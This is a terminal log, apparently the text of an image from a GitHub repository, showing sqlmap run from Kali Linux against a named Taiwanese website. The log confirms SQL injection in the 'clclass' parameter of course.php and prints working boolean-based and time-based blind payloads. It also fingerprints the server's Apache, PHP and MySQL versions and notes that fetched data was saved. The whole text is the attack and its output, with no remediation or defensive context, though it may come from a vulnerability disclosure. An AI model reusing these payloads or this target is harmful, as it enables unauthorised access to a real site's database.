 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://nurture.3589559.com.tw/course.php?clclass=1"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.5#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:05:41 /2024-07-14/
[18:05:41] [INFO] resuming back-end DBMS 'mysql'
[18:05:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: clclass (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: clclass=1' AND 1867=1867 AND 'Zddd'='Zddd
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: clclass=1' AND (SELECT 4732 FROM (SELECT(SLEEP(5)))eymu) AND 'skPq'='skPq
---
[18:05:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.25
back-end DBMS: MySQL >= 5.0.12
[18:05:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/nurture.358
9559.com.tw'
[*] ending @ 18:05:42 /2024-07-14/
┌──(kali㉿kali)-[~]
└─$